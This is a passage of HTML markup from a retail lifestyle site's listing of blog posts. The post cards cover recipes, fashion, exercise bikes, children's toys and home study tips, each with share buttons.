				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Education</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
